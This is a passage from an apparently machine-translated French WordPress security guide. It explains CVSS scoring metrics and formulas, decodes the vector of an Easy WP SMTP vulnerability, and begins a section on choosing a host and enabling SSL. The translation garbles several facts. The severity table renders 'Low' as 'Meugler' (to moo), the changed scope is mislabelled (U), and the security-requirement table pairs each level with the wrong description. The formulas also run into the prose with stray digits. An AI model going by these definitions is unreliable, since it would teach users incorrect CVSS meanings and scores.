| Obligatoire (R) | L'exploitation réussie de cette vulnérabilité nécessite qu'un utilisateur prenne des mesures avant que la vulnérabilité puisse être exploitée, comme convaincre un utilisateur de cliquer sur un lien dans un e-mail. |

1.1.5. Portée

Le score de portée est basé sur une vulnérabilité dans un composant logiciel pour avoir un impact sur les ressources au-delà de sa portée de sécurité.

L'étendue de sécurité englobe d'autres composants qui fournissent des fonctionnalités uniquement à ce composant, même si ces autres composants ont leur propre autorité de sécurité.

Le score est le plus élevé lorsqu'un changement de portée se produit.

| Portée | La description |

|---|---|

| Inchangé (U) | Une vulnérabilité exploitée ne peut affecter que les ressources gérées par la même autorité. Dans ce cas, le composant vulnérable et le composant impacté sont les mêmes. |

| Modifié (U) | Une vulnérabilité exploitée peut affecter des ressources au-delà des privilèges d'autorisation prévus par le composant vulnérable. Dans ce cas, le composant vulnérable et le composant impacté sont différents. |

1.2. Mesures d'impact

Les métriques d'impact capturent les effets directs d'une vulnérabilité exploitée avec succès.

1.2.1. Impact confidentiel (C)

Ce score d'impact confidentiel mesure l'impact sur la confidentialité des informations gérées par les logiciels exploités.

Le score est le plus élevé lorsque la perte pour le logiciel impacté est la plus élevée.

| Impact sur la confidentialité | La description |

|---|---|

| Haut (H) | Il y a une perte totale de confidentialité, ce qui entraîne la divulgation de toutes les ressources du logiciel exploité à l'attaquant. |

| Faible (L) | Il y a une certaine perte de confidentialité. L'attaquant a eu accès à certaines informations restreintes. |

| Aucun (N) | Il n'y a aucune perte de confidentialité au sein du logiciel exploité. |

1.2.2. Intégrité (I)

Ce score d'intégrité est basé sur l'impact sur l'intégrité d'une vulnérabilité exploitée avec succès.

Le score est le plus élevé lorsque la conséquence du logiciel impacté est la plus importante.

| Impact sur l'intégrité | La description |

|---|---|

| Haut (H) | Il y a une perte totale d'intégrité ou une perte totale de protection. |

| Faible (L) | La modification des données n'a pas d'impact direct et sérieux sur le logiciel impacté. |

| Aucun (N) | Il n'y a pas de perte d'intégrité au sein du logiciel impacté. |

1.2.3. Disponibilité (A)

Le score de disponibilité est basé sur l'impact de la disponibilité du logiciel exploité.

Le score est le plus élevé lorsque la conséquence de la composante impactée est la plus importante.

| Impact sur la disponibilité | La description |

|---|---|

| Haut (H) | Il y a une perte totale de disponibilité, ce qui fait que l'attaquant refuse complètement l'accès aux ressources du logiciel exploité. |

| Faible (L) | Il y a des performances réduites ou des interruptions dans la disponibilité des ressources. |

| Aucun (N) | Il n'y a pas d'impact sur la disponibilité au sein du logiciel concerné. |

Calcul du score de base CVSS

Le score de base est une fonction des équations des sous-scores d'impact et d'exploitabilité. Lorsque le score de base est défini comme,

If (Impact sub score <= 0) 0 else, Scope Unchanged 4 Roundup(Minimum[(Impact+Exploitability),10]) Scope Changed Roundup(Minimum[1.08×(Impact+Exploitability),10]) and the Impact subscore (ISC) is defined as, Scope Unchanged 6.42 × ISCBase Scope Changed 7.52 × [ISCBase - 0.029] - 3.25 × [ISCBase - 0.02] 15 Where, ISCBase = 1 - [(1 - ImpactConf) × (1 - ImpactInteg) × (1 - ImpactAvail)] And the Exploitability sub score is, 8.22 × AttackVector × AttackComplexity × PrivilegeRequired × UserInteraction2. Métriques de score temporel

Les métriques temporelles mesurent l'état actuel des techniques d'exploitation, l'existence de correctifs ou de solutions de contournement, ou la confiance que l'on a dans la description d'une vulnérabilité.

Les mesures temporelles devraient changer et évolueront avec le temps.

2.1. Maturité du code d'exploitation (E)

La maturité du code d'exploitation est basée sur la probabilité que la vulnérabilité soit attaquée.

Plus une vulnérabilité peut être exploitée facilement, plus le score de vulnérabilité est élevé.

| Valeur de maturité du code d'exploitation | La description |

|---|---|

| Non défini (X) | L'attribution de cette valeur à la métrique n'influencera pas le score. C'est un signal à une équation de notation pour sauter cette métrique. |

| Haut (H) | Un code autonome fonctionnel existe, ou aucun exploit n'est requis, et les détails sont largement disponibles. |

| Fonctionnel (F) | Un code d'exploitation fonctionnel est disponible. Le code fonctionne dans la plupart des situations où la vulnérabilité existe. |

| Preuve de concept (P) | Un code d'exploitation de preuve de concept est disponible, ou une démonstration d'attaque n'est pas pratique pour la plupart des systèmes. |

| Non prouvé (U) | Aucun code d'exploit n'est disponible, ou un exploit est entièrement théorique. |

2.2. Niveau de remédiation (RL)

Le niveau de correction d'une vulnérabilité est un facteur important pour la hiérarchisation. Des solutions de contournement ou des correctifs peuvent offrir une correction provisoire jusqu'à ce qu'un correctif ou une mise à niveau officiel soit publié.

Moins un correctif est officiel et permanent, plus le score de vulnérabilité est élevé.

| Valeur du niveau de correction | La description |

|---|---|

| Non défini (X) | Une valeur de correction non définie signifie qu'il n'y a pas suffisamment d'informations pour choisir l'une des autres valeurs de correction. Une valeur Non défini n'a aucun impact sur le score temporel global et a le même effet sur le score que Non disponible. |

| Indisponible (U) | Aucune solution n'est disponible. |

| Solution de contournement (W) | Une solution non officielle et non-fournisseur est disponible. Par exemple, un utilisateur ou un autre tiers a créé un correctif ou une solution de contournement pour atténuer la vulnérabilité. |

| Correction temporaire (T) | Un correctif officiel mais temporaire disponible. Par exemple, le développeur du logiciel a publié un correctif temporaire ou fourni une solution de contournement pour atténuer la vulnérabilité. |

| Correctif officiel (O) | Le développeur du logiciel a publié un correctif officiel pour la vulnérabilité. |

2.3. Rapport de confiance (RC)

La métrique de confiance du rapport mesure le niveau de confiance qu'une vulnérabilité existe et la crédibilité des détails techniques.

Plus une vulnérabilité est validée par le fournisseur ou d'autres sources réputées, plus le score est élevé.

| Valeur de confiance du rapport | La description |

|---|---|

| Non défini (X) | Une valeur de confiance du rapport non définie signifie qu'il n'y a pas suffisamment d'informations pour attribuer l'une des autres valeurs de confiance. Une valeur Non défini n'a aucun impact sur le score de confiance global du rapport et a le même effet sur la notation que Non disponible. |

| Confirmé (C) | Un rapport détaillé existe avec un poof de concept sur la façon d'exploiter la vulnérabilité, ou le développeur du logiciel a confirmé la présence de la vulnérabilité. |

| Raisonnable (R) | Un rapport existe avec des détails importants, mais les chercheurs n'ont pas une confiance totale dans la cause première ou ne sont pas en mesure de confirmer pleinement chaque interaction pouvant conduire à l'exploitation. Cependant, le bug est reproductible et au moins une preuve de concept existe. |

| Inconnu (U) | Il existe des rapports d'impacts qui indiquent qu'une vulnérabilité est présente, mais la cause de la vulnérabilité est inconnue. |

Calcul du score CVSS temporel

Le score temporel est défini comme,

Roundup(BaseScore v× ExploitCode Maturity × RemediationLevel × ReportConfidence)3. Indicateurs de score environnemental

Les mesures environnementales permettent aux analystes de personnaliser le score CVSS en fonction de l'importance des actifs informatiques concernés.

Les métriques d'exploitabilité et d'impact sur l'environnement sont un équivalent modifié des métriques de base et se voient attribuer des valeurs en fonction du placement des composants de l'infrastructure organisationnelle. Consultez les sections Métriques de base ci-dessus pour afficher les valeurs et les descriptions des métriques d'exploitabilité et d'impact.

Les métriques environnementales contiennent un groupe supplémentaire, les modificateurs de sous-score d'impact.

3.1. Métriques des modificateurs de sous-score d'impact

Les métriques des modificateurs de sous-score d'impact évaluent les exigences de sécurité spécifiques pour la confidentialité (CR), l'intégrité (IR) et la disponibilité (AR), permettant d'affiner le score environnemental en fonction de l'environnement des utilisateurs.

| Valeur du sous-score d'impact | La description |

|---|---|

| Non défini (CR:X) | La perte de (confidentialité/intégrité/disponibilité) n'aura probablement qu'un effet limité sur l'organisation. |

| Faible (CR:L) | La perte de (confidentialité/intégrité/disponibilité) est susceptible d'avoir un effet grave sur l'organisation. |

| Moyen (CR:M) | La perte de (confidentialité/intégrité/disponibilité) est susceptible d'avoir un effet catastrophique sur l'organisation. |

| Élevé (CR:H) | C'est un signal pour ignorer ce score. |

Calcul du score CVSS environnemental

Le score environnemental est défini comme,

If (Modified Impact Sub score <= 0) 0 else, If Modified Scope is Unchanged Round up(Round up (Minimum [ (M.Impact + M.Exploitability) ,10]) × Exploit Code Maturity × Remediation Level × Report Confidence) If Modified Scope is Changed Round up(Round up (Minimum [1.08 × (M.Impact + M.Exploitability) ,10]) × Exploit Code Maturity × Remediation Level × Report Confidence) And the modified Impact sub score is defined as, If Modified Scope is Unchanged 6.42 × [ISC Modified ] If Modified Scope is Changed 7.52 × [ISC Modified - 0.029]-3.25× [ISC Modified × 0.9731 - 0.02] 13 Where, ISC Modified = Minimum [[1 - (1 - M.IConf × CR) × (1 - M.IInteg × IR) × (1 - M.IAvail × AR)], 0.915] The Modified Exploitability sub score is, 8.22 × M.AttackVector × M.AttackComplexity × M.PrivilegeRequired × M.UserInteraction 4 Where “Round up” is defined as the smallest number, specified to one decimal place, that is equal to or higher than its input. For example, Round up (4.02) is 4.1; and Round up (4.00) is 4.0.Score global CVSS et gravité

Le système global de notation de vulnérabilité commune ou score CVSS est une représentation des scores de base, temporels et environnementaux.

Le score CVSS global peut être utilisé pour vous donner une idée de la gravité ou de la gravité d'une vulnérabilité.

| Score CVSS | Gravité |

|---|---|

| 0.0 | Rien |

| 0,1 – 3,9 | Meugler |

| 4,0 – 6,9 | Moyen |

| 7,0 – 8,9 | Haute |

| 9,0 – 10,0 | Critique |



Exemple d'évaluation de la gravité CVSS dans le monde réel

Dans notre résumé des vulnérabilités de décembre 2020, nous avons signalé une vulnérabilité dans le plugin Easy WP SMTP. La vulnérabilité zero-day (nous couvrirons les vulnérabilités zero-day dans la section suivante) permettait à un attaquant de prendre le contrôle d'un compte administrateur et était exploitée à l'état sauvage.

En regardant l'entrée de la base de données nationale sur les vulnérabilités, nous pouvons trouver le degré de gravité de la vulnérabilité WP SMTP.

Décomposons quelques éléments de la capture d'écran WP SMTP NVDB ci-dessus.

Score de base : le score de base est de 7,5, ce qui nous indique que le niveau de gravité de la vulnérabilité est élevé.

Vecteur : Le vecteur nous indique que le score est basé sur les équations de vulnérabilité CVSS 3.1 et les métriques utilisées pour calculer le score.

Voici la partie métrique du vecteur.

AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:NUtilisons maintenant les valeurs et les descriptions de la métrique de base du début de cet article pour comprendre les huit valeurs métriques du vecteur.

- AV:N – Cela signifie que le vecteur d'attaque (AV) de la vulnérabilité est le réseau (N). En d'autres termes, un attaquant n'a besoin que d'un accès réseau pour exploiter la vulnérabilité.

- AC:L – La complexité d'attaque (AC) de la vulnérabilité est faible (L). En d'autres termes, n'importe quel script kiddie peut exploiter la vulnérabilité.

- PR:N – Les privilèges requis (PR) nécessaires pour exploiter la vulnérabilité sont Aucun (N). Ainsi, la vulnérabilité ne nécessite pas un utilisateur authentifié pour être exploitée. (Nous couvrirons la différence entre les vulnérabilités authentifiées et non authentifiées plus loin dans cet article.)

- UI:N – L'interaction utilisateur (UI) requise pour exploiter cette vulnérabilité est None (N). Ainsi, l'attaquant a les moyens d'exploiter la vulnérabilité par lui-même.

- S:U – Cela signifie que la portée (S) de la vulnérabilité est inchangée (U). Dans le cas de cette vulnérabilité, le composant vulnérable et le composant impacté sont les mêmes.

- C:H – L'impact sur la confidentialité (C) de la vulnérabilité est élevé (H). Lorsque cette vulnérabilité est exploitée, il en résulte une perte totale de confidentialité.

- I:N – L'impact sur l'intégrité (I) de cette vulnérabilité est Aucun (N). Lorsque la vulnérabilité est exploitée, il n'y a pas de perte d'intégrité ou de fiabilité des informations vulnérables.

- A:N – Cela signifie que l'impact sur la disponibilité (A) est Aucun (N). Lorsque la vulnérabilité est exploitée, il n'y aura aucun impact sur la disponibilité de votre site Web.

Le score CVSS peut nous aider à déterminer la gravité et la portée d'une vulnérabilité donnée. Dans les deux prochaines sections, nous couvrirons certains termes de vulnérabilité importants qui sont souvent inclus dans les divulgations de vulnérabilité.

Emballer

Dans cette section, nous avons appris plusieurs éléments importants de la sécurité WordPress, y compris les motivations des pirates, les différents types de piratage, les vulnérabilités exploitées par les criminels en ligne, comment atténuer le risque de vulnérabilité et comment déterminer le risque qu'une vulnérabilité pose sur votre site Internet.

Comprendre comment les attaquants tentent de pirater nos sites Web et leur objectif après avoir violé nos sites Web nous permet de mettre en place les défenses appropriées.

Dans les sections à venir, vous apprendrez comment vous pouvez protéger votre site Web contre presque tous les types d'attaques qu'un pirate informatique peut vous lancer.

Section 4 : Sécurisation de votre serveur

La première étape de votre stratégie de sécurité WordPress consiste à sécuriser votre serveur. Votre serveur stocke tous les fichiers et le code qui font fonctionner votre site Web.

Dans cette section, vous apprendrez :

- L'importance de choisir un bon hôte.

- Comment crypter les communications sur votre site Web.

- Comment un pare-feu peut aider à sécuriser votre site.

Choisissez le bon hébergement

Tous les hébergeurs Web ne sont pas créés égaux et en choisir un uniquement en fonction du prix peut finir par vous coûter beaucoup plus cher à long terme avec les problèmes de sécurité de WordPress. La plupart des environnements d'hébergement partagé sont sécurisés, mais certains ne séparent pas de manière adéquate les comptes d'utilisateurs.

Votre hébergeur doit être vigilant quant à l'application des derniers correctifs de sécurité et au respect des autres bonnes pratiques de sécurité WordPress d'hébergement importantes liées à la sécurité des serveurs et des fichiers. Votre hébergeur doit être vigilant quant à l'application des derniers correctifs de sécurité et suivre d'autres bonnes pratiques de sécurité d'hébergement importantes liées à la sécurité des serveurs et des fichiers.

Crypter votre site WordPress avec SSL

Secure Sockets Layer, également connu sous le nom de SSL, est une technologie de sécurité qui fournit un cryptage entre un client et un serveur Web. Pour comprendre cela un peu plus simplement, un « client » est un navigateur Web comme Chrome ou Safari, et un « serveur Web » est votre site Web ou votre boutique en ligne.

Un moyen simple de savoir si le site Web que vous visitez dispose d'un certificat SSL est de regarder dans la barre d'adresse de votre navigateur pour voir si l'URL commence par HTTP ou HTTPS. Si l'URL commence par un HTTPS, vous naviguez en toute sécurité sur un site utilisant SSL.

Pourquoi SSL est-il si important ?

Ne pas avoir de certificat SSL en 2021 coûte cher. Pourquoi? Si vous n'avez pas activé SSL sur votre site Web, il sera plus difficile pour les clients potentiels de découvrir votre existence, et ceux qui trouvent votre site peuvent avoir peur de vous donner de l'argent.

Chaque fois que nous effectuons un achat en ligne, une communication s'établit entre votre navigateur et la boutique en ligne. Par exemple, lorsque nous saisissons notre numéro de carte de crédit dans notre navigateur, notre navigateur partagera le numéro avec la boutique en ligne. Une fois que le magasin a reçu le paiement, il indique à votre navigateur de vous informer que votre achat a été effectué avec succès.

Une chose à garder à l'esprit concernant les informations partagées entre notre navigateur et le serveur du magasin est que les informations font plusieurs arrêts pendant le transit. SSL fournit un cryptage à la communication pour garantir que notre carte de crédit n'est pas vue jusqu'à ce qu'elle atteigne la destination finale du serveur du magasin.

Pour mieux comprendre le fonctionnement du cryptage, réfléchissez à la manière dont nos achats sont livrés. Si vous avez déjà suivi l'état de livraison d'un achat en ligne, vous auriez vu que votre commande a fait plusieurs arrêts avant d'arriver à votre domicile. Si le vendeur n'a pas correctement emballé votre achat, il serait facile pour les gens de voir ce que vous avez acheté.

SSL est un outil crucial pour empêcher les personnes malveillantes d'intercepter des informations sensibles telles que les mots de passe et les numéros de carte de crédit qui sont partagés entre le client et le serveur Web.

Pourquoi un certificat SSL est-il indispensable pour chaque site Web ?

Les avantages de sécurité WordPress que vous tirez d'avoir un certificat SSL sur votre site Web sont suffisants pour en faire un incontournable pour tout site Web. Cependant, pour encourager tout le monde à protéger les visiteurs de leur site, les navigateurs Web et les moteurs de recherche ont créé des incitations négatives pour encourager tout le monde à utiliser SSL. Dans cette section, nous couvrirons les conséquences coûteuses de la non-activation de SSL sur votre site Web.

1. Ne pas avoir SSL activé nuira à votre classement SEO

L'optimisation des moteurs de recherche ou SEO est le processus d'optimisation de votre site Web pour qu'il soit découvert de manière organique via les pages de résultats des moteurs de recherche. L'avantage du référencement est qu'il s'agit d'un excellent moyen pour vous d'augmenter le trafic organique et non rémunéré de votre site. Si vous vendez un cours de cuisson du pain, vous voulez que votre site Web soit sur la première page de résultats pour quelqu'un qui recherche sur Google, ou Duck Duck Go pour un cours de cuisson du pain.

Sans SSL activé sur votre site, les moteurs de recherche vous pénaliseront et déclasseront votre classement. L'une des mesures que Google utilise pour classer les sites Web dans leurs résultats de recherche est la fiabilité. Il est dans le meilleur intérêt de Google de ne pas envoyer ses utilisateurs vers des sites Web dangereux, la fiabilité est donc fortement pondérée dans leur algorithme de classement. Avec SSL qui ajoute tant de sécurité, c'est une partie importante de la façon dont Google évalue la fiabilité d'un site Web.



2. Les navigateurs marquent les sites non SSL comme non sécurisés

Une autre façon de ne pas activer SSL vous coûtera cher, c'est que le navigateur de votre visiteur les avertira que votre site n'est pas sécurisé. Comme nous l'avons mentionné précédemment, après avoir installé un certificat SSL sur votre site Web, l'URL de votre site changera de http ://votresite.com en https: //votresite/com. Chrome, par exemple, marquera les pages Web cryptées HTTPS comme sécurisées avec un cadenas verrouillé. Alternativement, Chrome remplacera le cadenas verrouillé pour toutes les pages Web non cryptées HTTP par le texte Not Secure .

Je n'achèterai pas sur des sites Web marqués comme non sécurisés par mon navigateur, et je ne suis pas le seul à ne pas le faire. Selon une étude de GlobalSign, 85 % des acheteurs en ligne évitent les sites Web non sécurisés. Gardez à l'esprit qu'en 2021, il est essentiel que tous vos sites utilisent HTTPS et pas seulement vos pages de connexion et de paiement. Un client potentiel peut ne pas passer à la caisse sécurisée si les pages de la boutique sont marquées comme non sécurisées par son navigateur Web.

3. Vous pouvez perdre des clients potentiels

Protéger vos clients est la raison essentielle pour activer SSL sur votre site Web. S'ils sont prêts à vous confier leur entreprise, le moins que vous puissiez faire est de récompenser cette confiance en les protégeant avec la puissance du cryptage.

Si un pirate informatique peut voler les détails de la carte de crédit de votre client en raison de l'absence de cryptage sur votre site Web, vous perdrez non seulement sa confiance, mais vous perdrez également toute partie de ses affaires futures.

Comment puis-je savoir si mon site Web a activé SSL ?

Un moyen simple de savoir si votre site Web dispose d'un certificat SSL est de regarder dans la barre d'adresse de votre navigateur pour voir si l'URL commence par HTTP ou HTTPS. Si l'URL commence par un HTTPS, votre site Web est sécurisé avec SSL.

Vous pouvez également utiliser un vérificateur SSL comme SSL Labs. Un vérificateur SSL analysera votre site à la recherche d'un certificat SSL et vous informera de l'expiration de votre certificat SSL.













